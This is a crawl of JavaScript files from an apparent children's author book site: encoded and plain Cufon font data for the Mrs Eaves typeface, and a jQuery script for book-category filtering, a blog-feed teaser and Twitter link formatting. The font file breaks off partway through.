QSGgu]=7C+=utUr7tyt[0Xau^O3dCor@Q^K[|V,bHo,:9NfR2.c7Yor@2.K7Y^rj9|KjqV)b9@f#Hsto+@Kg|^)g=TSXVA)#F%Fo+-)4V-GoUx8@qXqY^s,Rm%f4N.KdQ5K[5-cX3mro*crjY-Kd3Nt#0-Kd*4Gb+~KdYmro*cr@q%FG0j2zb7C{[gH0,r=Q8fa3:Rui#GFt)KcqSLU5o~E|j@%NIy.*s-^9]4VYdXO+wAmT>xcj{VqX0Nq[i4Gb+~KdVN0bTNr@3|cXa%K[T~FG3NKdOs)[T4q[+5K#uN,#t-coUA)R9.8].y):|@#dQK)iYqfGzK)iYT,:UN")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":168,"face":{"font-family":"MrsEavesPC","font-weight":500,"font-variant":"small-caps","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"5","bbox":"-43 -253 318 91","underline-thickness":"9","underline-position":"-30.96","stemh":"13","stemv":"21","unicode-range":"U+0020-U+2122"}}));


--- FILE ---
content_type: application/javascript
request_url: https://wharfratwrites.moodiebooks.com/support/script.js
body_size: 1093
content:
function blockClick() {
  return false;
}

$(window).load(function () {
  // fix ie7-8 animation problems:
  if (jQuery.browser.msie && jQuery.browser.version < 9) {
    $(".book img").each(function (ix, el) {
      var temp = $(el).attr("src");
      $(el).wrap('<div class="imgWrap2"></div>');
      $(el)
        .closest(".imgWrap2")
        .width($(el).width())
        .height($(el).height())
        .css({
          backgroundImage: "none",
          filter:
            'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="' +
            temp +
            '", sizingMethod="crop", enabled="true");',
        });
      $(el).remove();
    });
  }
});

$(document).ready(function () {
  jQuery(".book .details").append('<div class="overlay"></div>');
  jQuery(".book .overlay").css({ opacity: 0 });

  const availableFilters = ["younger", "older", "stories"];

  /* FILTER FUNCTIONALITY */
  document.querySelectorAll(".filterButton").forEach((el) => {
    el.addEventListener("click", (ev) => {
      const evEl = ev.target.closest(".filterButton");
      const selectedFilter = evEl.dataset.filterValue;
      document
        .querySelectorAll(".filterButton")
        .forEach((el) => el.classList.remove("selected"));
      document
        .querySelectorAll(`.filterButton[data-filter-value="${selectedFilter}"`)
        .forEach((el) => el.classList.add("selected"));
      evEl.classList.add("selected");
      if (selectedFilter === "all") {
        $(".book .overlay").fadeTo("slow", 0, function () {
          $(".book .overlay").css({ display: "none" });
        });
        $(".book .imgWrap").fadeTo("slow", 1);
        $(".book a").css({ cursor: "pointer" }).unbind("click", blockClick);
      } else {
        availableFilters
          .filter((filter) => filter !== selectedFilter)
          .forEach((filter) => {
            $(`.${filter}Filter .overlay`)
              .css({ display: "block" })
              .fadeTo("slow", 0.8);
            $(`.${filter}Filter .imgWrap`).fadeTo("slow", 0.2);
            $(`.${filter}Filter a`)
              .css({ cursor: "default" })
              .bind("click", blockClick);
          });
        $(`.${selectedFilter}Filter .overlay`).fadeTo("slow", 0, function () {
          $(`.${selectedFilter}Filter .overlay`).css({ display: "none" });
        });
        $(`.${selectedFilter}Filter .imgWrap`).fadeTo("slow", 1);
        $(`.${selectedFilter}Filter a`)
          .css({ cursor: "pointer" })
          .unbind("click", blockClick);
      }
    });
  });

  /* GET BLOG POST */

  jQuery.ajax({
    url: "/support/feed.php?url=wharfratwrites",
    type: "GET",
    dataType: "xml",
    success: function (data) {
      var item = jQuery(data).find("item").first();
      jQuery('<h3 class="title"/>')
        .html(item.find("title").text())
        .appendTo(jQuery("#blogPost"));
      jQuery("<p/>")
        .html(
          processText(item.find("description").text().replace(" [...]", "...")),
        )
        .appendTo(jQuery("#blogPost"));
      jQuery("<p>/")
        .append(
          '<a href="' +
            item.find("link").text() +
            '" target="_blank">Read the full blog entry &#0187;</a>',
        )
        .appendTo(jQuery("#blogPost"));
    },
  });

  /* do left nav */

  $("#sidebar ul li a").each(function (ix, el) {
    //if (window.location.pathname=='/' || window.location.pathname.indexOf($(el).attr('href'))>=0) {
    if (
      window.location.pathname == $(el).attr("href") ||
      window.location.pathname == $(el).attr("href") + "/"
    ) {
      $(el).addClass("disable");
      $(el).click(blockClick);
    }
  });
});

// link URLs and hashtags
function processText(inText) {
  var processedText = inText;
  var temp = processedText.split(" http://");
  for (var p = 1; p < temp.length; p++) {
    if (temp[p].indexOf(" ") >= 0) {
      temp2 = temp[p].slice(0, temp[p].indexOf(" "));
    } else {
      temp2 = temp[p];
    }
    temp3 = temp[p].slice(temp2.length);
    temp[p] =
      ' <a href="http://' +
      temp2 +
      '" target="_blank">http://' +
      temp2 +
      "</a>" +
      temp3;
  }
  processedText = temp.join("");
  var temp = processedText.split(" #");
  for (var p = 1; p < temp.length; p++) {
    if (temp[p].indexOf(" ") >= 0) {
      temp2 = temp[p].slice(0, temp[p].indexOf(" "));
    } else {
      temp2 = temp[p];
    }
    temp3 = temp[p].slice(temp2.length);
    temp[p] =
      ' <a href="http://twitter.com/#!/search/realtime/%23' +
      temp2 +
      '" target="_blank">#' +
      temp2 +
      "</a>" +
      temp3;
  }
  processedText = temp.join("");
  var temp = processedText.split(" @");
  var startPos = processedText.charAt(0) == "@" ? 0 : 1;
  for (var p = startPos; p < temp.length; p++) {
    if (temp[p].indexOf(" ") >= 0) {
      temp2 = temp[p].slice(0, temp[p].indexOf(" "));
    } else {
      temp2 = temp[p];
    }
    if (temp2.charAt(temp2.length - 1) == ":") {
      temp2 = temp2.slice(0, temp2.length - 1);
    }
    temp3 = temp[p].slice(temp2.length);
    if (startPos == 0 && p == 0) {
      temp2 = temp2.slice(1);
    }
    temp[p] =
      ' <a href="http://twitter.com/#!/' +
      temp2 +
      '" target="_blank">@' +
      temp2 +
      "</a>" +
      temp3;
  }
  processedText = temp.join("");
  return processedText;
}


--- FILE ---
content_type: application/javascript
request_url: https://wharfratwrites.moodiebooks.com/support/font-mrseaves-roman.js
body_size: 7190
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (C) 1996 Emigre Graphics, Designed by Zuzana Licko
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"87,32r-73,0r0,-12r50,0r0,-253r-50,0r0,-11r73,0r0,276"},{"d":"163,-60v0,36,-33,66,-73,66v-40,0,-73,-30,-73,-66v0,-36,33,-66,73,-66v40,0,73,30,73,66xm134,-60v0,-29,-14,-52,-44,-52v-30,0,-44,23,-44,52v0,29,14,52,44,52v30,0,44,-23,44,-52","w":183},{"d":"55,-83r0,46v15,50,83,29,77,-23v7,-53,-63,-71,-77,-23xm53,-18v-8,7,-8,24,-23,24r0,-169v0,-36,-5,-43,-29,-43r0,-7r54,-9r0,117v34,-44,106,-12,106,45v0,58,-77,90,-108,42","w":178},{"d":"150,-96r-118,78r-6,-6r84,-72r-84,-72r6,-7","w":180},{"d":"81,-114v-19,0,-35,24,-35,57v0,49,53,62,83,31r6,8v-34,44,-118,23,-118,-39v0,-42,35,-69,64,-69v30,0,43,13,43,26v0,6,-4,15,-16,15v-19,0,-10,-32,-27,-29","w":141},{"d":"105,-95r-46,60v-11,14,-11,27,19,27r0,8r-86,0r0,-8v26,0,40,-16,52,-31r53,-68v-30,-34,-42,-96,-99,-101r0,-8r102,0r0,8v-30,0,-30,11,-19,27r35,50r39,-50v13,-17,11,-27,-19,-27r0,-8r85,0r0,8v-30,0,-37,12,-52,31r-46,59r54,79v14,20,27,31,52,31r0,8r-102,0r0,-8v30,0,31,-10,19,-27","w":221},{"d":"95,-77v0,-21,-8,-37,-26,-37v-18,0,-27,16,-27,37v0,21,9,37,27,37v18,0,26,-16,26,-37xm114,54v2,-37,-99,-13,-99,-58v0,-13,11,-23,30,-29v-49,-20,-32,-95,24,-93v14,0,27,5,37,14v6,-8,19,-14,27,-14v25,0,26,29,12,30v-16,0,-12,-28,-33,-10v25,30,-2,76,-36,78v-16,1,-41,5,-41,15v0,10,21,13,33,14v97,3,77,95,2,95v-61,0,-84,-45,-40,-68r6,4v-30,33,6,50,34,50v22,0,44,-11,44,-28","w":152},{"d":"14,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,112v-8,56,35,40,77,42v37,2,36,-13,43,-35r8,0r-3,48r-188,0","w":207},{"d":"32,18v16,8,20,36,55,36v55,0,57,-85,6,-95v-8,8,-21,26,-27,8v14,-29,60,-38,59,-81v0,-21,-16,-33,-39,-33v-21,0,-50,22,-31,54r-11,11v-43,-26,-21,-80,42,-80v35,0,69,18,69,48v-10,45,-32,48,-50,63v35,7,56,30,56,58v0,33,-30,60,-71,60v-43,0,-67,-26,-67,-40v0,-5,3,-9,9,-9","w":182},{"d":"129,16r-129,0r0,-16r129,0r0,16"},{"d":"39,-11v-7,3,-6,18,-18,17r0,-79r7,0v0,0,1,65,67,65v26,0,45,-17,45,-40v0,-52,-116,-51,-116,-120v0,-48,72,-70,103,-39v7,-3,6,-18,18,-17r0,79r-7,0v-3,-29,-14,-63,-56,-63v-20,0,-34,14,-34,32v-2,48,115,56,115,117v0,39,-31,65,-68,65v-27,0,-44,-14,-56,-17","w":179},{"d":"107,-125r111,97v13,12,37,20,47,20r0,8r-102,0r0,-8v24,0,28,-8,14,-20r-91,-79v-16,6,-9,37,-9,57v0,36,4,42,34,42r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-49,-10,-30,53,-34,92r73,-63v23,-19,25,-29,2,-29r0,-8r83,0r0,8v-56,0,-90,58,-128,83","w":262},{"d":"90,-87r57,0r0,15r-57,0r0,57r-15,0r0,-57r-57,0r0,-15r57,0r0,-57r15,0r0,57","w":164},{"d":"115,-120r0,6r-69,102v36,1,68,0,66,-28r7,0r-3,40r-104,0r0,-6r69,-103v-35,-1,-63,2,-60,29r-8,0r2,-40r100,0","w":130},{"w":83},{"d":"61,-178r0,128v0,36,5,42,35,42r0,8r-82,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r61,0r76,175r76,-175r57,0r0,8v-30,0,-35,5,-35,41r0,117v0,36,5,42,35,42r0,8r-98,0r0,-8v30,0,35,-6,35,-42r0,-117r-75,173r-5,0","w":297},{"d":"136,-113v-13,0,-20,6,-26,22r-41,97r-7,0r-44,-97v-7,-15,-12,-22,-24,-22r0,-7r64,0r0,7v-17,0,-20,5,-12,22r26,57r24,-57v6,-15,5,-22,-11,-22r0,-7r51,0r0,7","w":131},{"d":"60,-32v24,0,20,35,0,35v-9,0,-17,-8,-17,-17v0,-9,8,-18,17,-18xm77,-83v0,9,-8,17,-17,17v-9,0,-17,-8,-17,-17v0,-9,8,-17,17,-17v9,0,17,8,17,17","w":120},{"d":"27,-204v0,-9,8,-18,17,-18v9,0,17,9,17,18v0,9,-11,24,-14,63r-6,0v-3,-39,-14,-54,-14,-63","w":88},{"d":"203,-45r0,-122v0,-36,-5,-41,-35,-41r0,-8r83,0r0,8v-30,0,-35,5,-35,41r0,173r-8,0r-147,-181r0,125v0,36,5,42,35,42r0,8r-82,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r50,0","w":261},{"d":"14,85v0,-14,16,-14,27,-42r18,-45r-42,-89v-7,-16,-12,-22,-24,-22r0,-7r64,0r0,7v-16,0,-20,4,-12,22r27,57r23,-57v7,-16,4,-22,-11,-22r0,-7r51,0r0,7v-11,0,-20,6,-26,22r-70,175v-4,14,-25,20,-25,1","w":134},{"d":"68,-107v4,36,-14,108,28,99r0,8r-82,0r0,-8v42,9,24,-63,28,-99r-29,0r0,-13r29,0v-7,-58,17,-102,59,-102v24,0,36,15,36,27v0,7,-4,12,-12,12v-18,0,-7,-27,-30,-27v-27,-7,-29,53,-27,90r36,0r0,13r-36,0","w":112},{"d":"127,-87v2,37,-10,88,34,79r0,8r-97,0r0,-8v44,8,32,-39,34,-77r-59,-92v-15,-24,-27,-31,-53,-31r0,-8r103,0r0,8v-30,0,-31,10,-20,27r52,79r53,-79v13,-19,10,-27,-20,-27r0,-8r85,0r0,8v-30,0,-39,10,-53,31","w":225},{"d":"134,-104v0,8,-3,17,-14,17v-17,1,-8,-26,-25,-25v-12,-3,-27,30,-27,62v0,36,4,42,28,42r0,8r-82,0r0,-8v30,6,28,-26,28,-60v0,-36,-4,-41,-28,-41r0,-8r48,-9v2,4,5,18,6,26v8,-30,64,-34,66,-4","w":141},{"d":"98,-77r-31,83r-7,0r-43,-97v-7,-16,-13,-22,-24,-22r0,-7r65,0r0,7v-15,0,-19,8,-13,22r24,56r30,-85r8,0r36,85r20,-56v5,-14,2,-22,-11,-22r0,-7r51,0r0,7v-13,0,-20,6,-26,22r-36,97r-7,0","w":197},{"d":"84,-129v25,-14,48,-28,48,-52v0,-16,-12,-27,-28,-27v-46,0,-38,50,-20,79xm139,-27v-26,-27,-49,-53,-66,-76v-35,22,-32,95,23,95v19,0,33,-7,43,-19xm149,-47v8,-24,15,-60,-26,-54r0,-7r81,0r0,7v-46,-6,-31,40,-46,64v23,23,42,43,67,16r6,6v-23,33,-61,23,-84,-3v-32,42,-125,28,-124,-39v0,-29,19,-45,41,-59v-36,-45,-21,-105,40,-106v28,0,52,17,52,41v0,32,-35,44,-65,64v13,20,32,42,58,70","w":236},{"d":"108,-113r28,0r-3,19r-28,0r-7,44r-14,0r7,-44r-38,0r-8,44r-14,0r8,-44r-29,0r4,-19r27,0r7,-40r-27,0r3,-19r27,0r8,-44r14,0r-7,44r38,0r8,-44r14,0r-8,44r29,0r-4,19r-28,0xm56,-113r38,0r7,-40r-38,0","w":156},{"d":"111,0r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,117v0,36,4,42,34,42r0,8","w":124},{"d":"225,-216r3,49v-7,1,-9,-2,-9,-8v1,-34,-52,-26,-89,-27r0,152v0,36,4,42,34,42r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-152v-42,0,-94,-7,-91,35r-7,0r3,-49r219,0","w":230},{"d":"14,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0v84,0,120,49,120,108v0,59,-36,108,-120,108r-97,0xm77,-203r0,148v0,37,4,42,35,42v70,0,85,-53,85,-95v0,-42,-15,-95,-85,-95r-35,0","w":256},{"d":"201,-167v0,-36,-5,-41,-35,-41r0,-8r84,0r0,8v-30,0,-34,5,-34,41r0,87v0,57,-39,86,-87,86v-48,0,-87,-29,-87,-86r0,-87v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,89v0,47,27,68,63,68v38,0,67,-21,67,-68r0,-89","w":257},{"d":"135,-66r-105,0r0,-16r105,0r0,16","w":164},{"d":"77,-108v4,40,-17,110,34,100r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-48,-10,-31,49,-34,87r122,0v-3,-38,13,-97,-34,-87r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,117v0,36,4,42,34,42r0,8r-97,0r0,-8v51,9,29,-60,34,-100r-122,0","w":275},{"d":"138,-60v0,-54,-62,-71,-77,-24r0,47v7,17,20,29,37,29v28,0,40,-23,40,-52xm61,-15v4,36,-14,107,28,97r0,8r-82,0r0,-8v24,0,28,-5,28,-41r0,-109v0,-36,-4,-41,-28,-41r0,-8r48,-9v2,4,4,16,5,22v31,-44,107,-14,107,44v0,57,-72,89,-106,45","w":184},{"d":"138,0r-13,6r-138,-222r13,-6","w":125},{"d":"235,-208v-30,0,-31,5,-42,31r-80,183r-4,0r-80,-183v-11,-26,-13,-31,-43,-31r0,-8r100,0r0,8v-30,0,-37,7,-28,27r61,140r61,-140v9,-19,2,-27,-28,-27r0,-8r83,0r0,8","w":222},{"d":"84,-75r58,59v7,10,24,1,21,16r-40,0r-59,-59v-8,25,-1,59,25,51r0,8r-82,0r0,-8v24,0,28,-6,28,-42r0,-113v0,-36,-4,-43,-28,-43r0,-7r54,-9r0,153r30,-25v12,-10,7,-19,-11,-19r0,-7r72,0v5,16,-20,5,-38,20","w":158},{"d":"114,-104v-21,7,-34,12,-34,63v0,51,-33,63,-65,81r-5,-8v27,-19,44,-31,44,-72v0,-52,11,-61,37,-67v-26,-6,-37,-14,-37,-66v0,-41,-17,-54,-44,-73r5,-7v32,18,65,31,65,81v0,51,13,56,34,63r0,5"},{"d":"193,-109v-20,0,-44,25,-37,59v0,38,3,42,23,42r0,8r-71,0r0,-8v27,9,23,-32,23,-63v0,-23,-7,-38,-26,-38v-21,0,-44,25,-37,59v0,37,2,42,22,42r0,8r-76,0r0,-8v30,6,28,-26,28,-60v0,-36,-4,-41,-28,-41r0,-8r48,-9v2,4,5,18,6,26v14,-28,77,-39,85,1v8,-12,29,-27,50,-27v40,0,41,36,41,76v0,36,5,42,29,42r0,8r-76,0r0,-8v27,9,21,-32,22,-63v0,-23,-7,-38,-26,-38","w":280},{"d":"181,0r-79,0r0,-8v30,8,24,-31,25,-63v0,-23,-8,-38,-27,-38v-27,0,-39,24,-39,59v0,37,3,42,23,42r0,8r-77,0r0,-8v24,0,28,-6,28,-42r0,-113v0,-36,-4,-43,-28,-43r0,-7r54,-9r0,122v10,-12,26,-26,47,-26v41,0,44,35,44,76v0,36,5,42,29,42r0,8","w":187},{"w":83},{"d":"109,-216v50,0,77,28,77,61v0,43,-49,66,-109,60v3,39,-13,97,34,87r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r95,0xm77,-108v44,5,77,-9,77,-47v0,-38,-32,-54,-77,-48r0,95","w":194},{"d":"68,28v0,48,-26,68,-53,68v-27,0,-42,-17,-42,-29v0,-6,3,-11,10,-11v19,0,8,28,34,28v36,0,25,-107,25,-152v0,-36,-4,-41,-28,-41r0,-8r54,-9r0,154xm71,-177v0,9,-7,16,-16,16v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,16,7,16,16","w":98},{"d":"137,-203v-45,2,-113,-13,-110,35r-8,0r4,-48r153,0r0,4r-124,199v47,-4,127,17,124,-35r8,0r-3,48r-166,0r0,-8","w":207},{"d":"99,-106v0,61,-35,109,-81,146r-8,-8v20,-22,64,-70,64,-138v0,-68,-44,-117,-64,-139r9,-7v45,37,80,85,80,146"},{"d":"120,-177r0,149v37,1,45,-9,47,-35r8,0r-3,48r-52,0v1,37,-7,77,34,69r0,7r-94,0r0,-7v41,7,35,-31,35,-69r-82,0r0,-7r100,-155r7,0xm95,-28r0,-96r-63,96r63,0","w":194},{"d":"115,32r-73,0r0,-276r73,0r0,11r-49,0r0,253r49,0r0,12"},{"d":"126,5v-59,-10,-100,-58,-100,-113v0,-63,53,-114,119,-114v66,0,121,51,121,114v0,60,-49,107,-108,113v-14,1,-34,8,-48,21v70,-14,91,37,139,37v33,0,51,-11,63,-35r6,3v-9,25,-33,60,-75,60v-45,0,-83,-56,-118,-56v-35,0,-30,22,-43,24v-7,1,-12,-4,-12,-12v0,-11,24,-32,56,-42xm145,-208v-62,0,-86,55,-86,100v0,45,24,100,86,100v62,0,88,-55,88,-100v0,-45,-26,-100,-88,-100","w":290},{"d":"15,-109v21,-7,35,-12,35,-63v0,-50,32,-63,63,-81r7,7v-27,19,-45,32,-45,73v0,52,-12,60,-38,66v26,6,38,15,38,67v0,41,18,53,45,72r-7,8v-31,-18,-63,-30,-63,-81v0,-51,-14,-56,-35,-63r0,-5"},{"d":"107,-162v46,0,83,38,83,84v0,46,-37,84,-83,84v-46,0,-84,-38,-84,-84v0,-46,38,-84,84,-84xm107,-141v-33,0,-61,28,-61,63v0,35,28,63,61,63v33,0,60,-28,60,-63v0,-35,-27,-63,-60,-63","w":213},{"d":"203,-59v0,-15,-8,-23,-33,-23r0,-7r94,0r0,7v-41,-7,-33,32,-34,69v-40,0,-57,19,-94,19v-61,0,-110,-51,-110,-114v0,-92,114,-153,177,-84v5,-4,10,-11,12,-20r7,0r0,79r-7,0v-10,-47,-38,-75,-78,-75v-58,0,-78,55,-78,100v0,45,18,99,85,99v31,0,59,-18,59,-50","w":261},{"d":"27,-204v0,-9,8,-18,17,-18v9,0,17,9,17,18v0,9,-11,24,-14,63r-6,0v-3,-39,-14,-54,-14,-63xm87,-204v0,-9,8,-18,17,-18v9,0,17,9,17,18v0,9,-11,24,-14,63r-6,0v-3,-39,-14,-54,-14,-63","w":148},{"d":"79,-68v41,19,26,74,-18,74v-25,0,-38,-26,-38,0r-8,0r0,-52r8,0v0,16,13,40,39,40v27,0,25,-31,0,-40v-19,-7,-44,-26,-44,-47v0,-19,18,-33,37,-33v27,0,32,19,32,0r8,0r0,42r-8,0v6,-25,-42,-44,-47,-15v-2,13,26,25,39,31","w":116},{"d":"113,0r-95,0r0,-8v51,9,35,-58,35,-99v0,-36,-5,-42,-35,-42r0,-7r95,0r0,7v-51,-9,-35,58,-35,99v0,36,5,42,35,42r0,8","w":130},{"d":"122,-63r-56,42r93,0r-9,49r-7,0v7,-46,-77,-22,-116,-28r0,-9v29,-25,98,-67,98,-104v0,-21,-16,-34,-39,-34v-25,0,-49,24,-31,54r-11,11v-43,-26,-21,-80,42,-80v35,0,69,18,69,48v0,29,-33,51,-33,51","w":187},{"d":"154,-24r-5,6r-119,-78r119,-79r5,7r-84,72","w":180},{"d":"124,-37r0,-46v-6,-17,-21,-29,-37,-29v-28,0,-41,23,-41,52v0,54,63,71,78,23xm149,41v0,36,5,41,29,41r0,8r-83,0r0,-8v43,9,26,-61,29,-97v-34,44,-107,12,-107,-45v0,-58,78,-90,109,-42v8,-7,8,-24,23,-24r0,167","w":178},{"d":"76,-16v0,10,-10,19,-21,19v-11,0,-19,-9,-19,-19v0,-10,8,-19,19,-19v11,0,21,9,21,19","w":112},{"d":"47,-119v28,0,69,53,81,3r8,0v0,30,-13,48,-33,48v-28,0,-68,-53,-80,-4r-7,0v0,-28,14,-47,31,-47","w":152},{"d":"77,-203r0,82v36,0,65,2,59,-35r8,0r0,83r-8,0v6,-37,-22,-35,-59,-35v4,40,-17,110,34,100r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r170,0r3,48v-8,2,-10,-2,-10,-8v1,-37,-61,-25,-100,-27","w":192},{"d":"119,32r-8,8v-46,-37,-81,-85,-81,-146v0,-61,36,-109,81,-146r8,7v-20,22,-64,71,-64,139v0,68,44,116,64,138"},{"d":"68,-100v10,-12,26,-26,50,-26v40,0,47,33,47,76v0,36,4,42,28,42r0,8r-82,0r0,-8v30,7,28,-30,28,-63v0,-23,-8,-38,-30,-38v-29,1,-41,23,-41,59v0,37,3,42,25,42r0,8r-79,0r0,-8v30,6,28,-26,28,-60v0,-36,-4,-41,-28,-41r0,-8r48,-9v2,4,5,18,6,26","w":199},{"d":"41,-255r16,0r0,255r-16,0r0,-255","w":97},{"d":"45,-67v41,-40,110,1,110,59v0,41,-33,75,-73,75v-38,0,-59,-25,-59,-39v0,-6,3,-10,10,-10v14,0,9,36,49,36v30,0,43,-28,43,-62v0,-62,-71,-86,-83,-24r-14,0r12,-124v39,-2,103,10,102,-27r8,0r-9,52r-91,0","w":177},{"d":"124,-37r0,-46v-6,-17,-21,-29,-37,-29v-28,0,-41,23,-41,52v0,54,63,71,78,23xm124,-105v-3,-37,13,-110,-29,-101r0,-7r54,-9r0,169v0,36,5,43,29,43r0,7r-48,9v-2,-4,-5,-16,-6,-22v-31,45,-107,13,-107,-44v0,-56,73,-89,107,-45","w":184},{"d":"122,-217r-104,223r-14,-5r103,-223","w":125},{"d":"48,-82r60,0v4,-12,-2,-30,-26,-30v-15,0,-29,12,-34,30xm46,-69v-13,53,52,78,86,43r7,8v-36,44,-122,21,-122,-42v0,-38,34,-66,67,-66v32,0,58,26,49,57r-87,0","w":151},{"d":"253,-46v0,28,-23,52,-53,52v-30,0,-54,-24,-54,-52v0,-28,24,-52,54,-52v30,0,53,24,53,52xm213,-216r-138,222r-13,-6r138,-222xm129,-170v0,28,-25,51,-54,51v-30,0,-54,-23,-54,-51v0,-28,24,-52,54,-52v29,0,54,24,54,52xm230,-46v0,-22,-9,-40,-30,-40v-21,0,-30,18,-30,40v0,22,9,40,30,40v21,0,30,-18,30,-40xm104,-170v0,-22,-9,-40,-29,-40v-21,0,-30,18,-30,40v0,22,9,39,30,39v20,0,29,-17,29,-39","w":274},{"d":"91,-210v42,4,57,32,40,38v-12,4,-14,-19,-40,-23r0,71v25,11,59,34,59,60v0,34,-27,57,-59,58r0,36r-13,0r0,-36v-44,-4,-67,-34,-54,-43v14,-10,17,24,54,29r0,-82v-25,-11,-54,-26,-54,-59v0,-26,24,-48,54,-49r0,-36r13,0r0,36xm91,-19v21,-1,36,-16,36,-38v0,-15,-15,-28,-36,-38r0,76xm78,-195v-41,5,-40,49,0,64r0,-64","w":179},{"d":"111,-13v36,3,55,-18,55,-47v0,-43,-41,-53,-89,-48v4,40,-15,105,34,95xm77,-203r0,81v39,4,71,-5,71,-40v0,-35,-31,-46,-71,-41xm152,-117v28,9,46,31,46,57v0,33,-27,60,-77,60r-107,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0v73,-3,90,70,41,99","w":215},{"d":"181,-3r-48,9v-2,-4,-5,-17,-6,-23v-9,9,-26,23,-47,23v-42,0,-45,-35,-45,-77v0,-36,-4,-42,-28,-42r0,-7r54,0v3,40,-13,107,27,109v22,0,46,-25,39,-60v0,-36,-5,-42,-29,-42r0,-7r54,0v4,39,-15,118,29,110r0,7","w":187},{"d":"29,-107r-19,0r0,-9v22,-5,29,-20,32,-43r12,0r0,39r32,0r0,13r-32,0v0,41,-10,131,40,86r6,6v-22,29,-72,32,-71,-20r0,-72","w":106},{"d":"53,-32v24,0,20,35,0,35v-9,0,-17,-8,-17,-17v0,-9,8,-18,17,-18xm36,-204v0,-9,8,-18,17,-18v9,0,17,9,17,18v0,22,-8,44,-11,146r-13,0v-3,-102,-10,-124,-10,-146","w":112},{"d":"266,-108v0,63,-55,114,-121,114v-66,0,-119,-51,-119,-114v0,-63,53,-114,119,-114v66,0,121,51,121,114xm145,-208v-62,0,-85,55,-85,100v0,45,23,100,85,100v62,0,86,-55,86,-100v0,-45,-24,-100,-86,-100","w":290},{"d":"98,-129v18,-10,28,-27,28,-47v0,-14,-8,-32,-31,-32v-52,0,-32,68,3,79xm87,-112v-21,12,-36,32,-36,58v0,22,14,46,44,46v30,0,44,-24,44,-43v0,-30,-25,-46,-52,-61xm109,-123v28,14,59,29,59,66v0,36,-33,63,-73,63v-40,0,-72,-27,-72,-60v0,-37,26,-53,52,-64v-22,-13,-40,-28,-40,-52v0,-30,27,-52,60,-52v33,0,61,22,61,49v0,25,-23,39,-47,50","w":190},{"d":"222,-4r-7,0v-2,-9,-7,-17,-12,-20v-63,69,-177,8,-177,-84v0,-92,114,-153,177,-84v5,-4,10,-11,12,-20r7,0r0,79r-7,0v-10,-47,-37,-75,-77,-75v-58,0,-79,55,-79,100v0,45,21,100,79,100v40,0,67,-29,77,-75r7,0r0,79","w":249},{"d":"121,-55v35,0,36,-63,44,-97v-27,-24,-60,6,-65,45v-4,29,0,52,21,52xm183,-55v18,0,47,-35,47,-75v0,-52,-40,-81,-84,-81v-61,0,-108,53,-108,111v0,94,105,124,172,76r3,6v-78,64,-199,16,-199,-81v0,-69,58,-126,127,-126v57,0,100,37,100,94v0,47,-37,89,-67,89v-14,0,-22,-9,-24,-18v-31,40,-86,10,-73,-47v10,-43,48,-81,90,-60r20,0r-16,90v-3,15,2,22,12,22","w":254},{"d":"240,-66r-240,0r0,-16r240,0r0,16","w":240},{"d":"87,-222r72,100r-6,6r-66,-66r-66,66r-6,-6","w":174},{"d":"35,39v11,-13,23,-27,18,-38v-24,0,-20,-35,0,-35v34,9,17,60,-14,77","w":112},{"d":"150,-159r0,10r-79,199v-5,12,-9,20,-19,17v-5,-1,-12,-9,-6,-22r86,-179v-43,2,-107,-11,-102,35r-8,0r15,-89r7,0v-8,44,68,25,106,29","w":169},{"d":"77,-83v0,9,-8,17,-17,17v-9,0,-17,-8,-17,-17v0,-9,8,-17,17,-17v9,0,17,8,17,17xm63,3v-12,1,-20,-7,-20,-17v0,-9,8,-18,17,-18v36,9,17,60,-14,77r-4,-4v13,-14,19,-24,21,-38","w":120},{"d":"60,-75v-7,25,-49,69,11,67r0,8r-85,0r0,-8v30,0,33,-6,44,-31r79,-183r4,0r80,183v11,25,13,31,43,31r0,8r-100,0r0,-8v59,3,17,-43,11,-67r-87,0xm141,-88r-38,-87r-37,87r75,0","w":222},{"d":"81,-32v24,0,20,35,0,35v-9,0,-17,-8,-17,-17v0,-9,8,-18,17,-18xm140,-165v0,-51,-92,-60,-98,-21v-2,13,30,5,30,23v0,12,-12,16,-19,16v-12,0,-27,-12,-27,-33v0,-67,137,-49,137,19v0,63,-74,70,-74,70r0,33r-16,0r0,-59v31,0,67,-12,67,-48","w":181},{"d":"14,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r164,0r3,48v-7,2,-8,-3,-9,-8v1,-35,-57,-26,-95,-27r0,82v36,0,65,2,59,-35r8,0r0,83r-8,0v6,-37,-22,-35,-59,-35v4,40,-15,105,34,95v40,1,77,1,74,-35r8,0r-3,48r-176,0","w":209},{"d":"14,69v21,0,34,-14,34,-49r0,-187v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,183v0,51,-35,64,-63,64v-21,0,-53,-12,-53,-34v0,-7,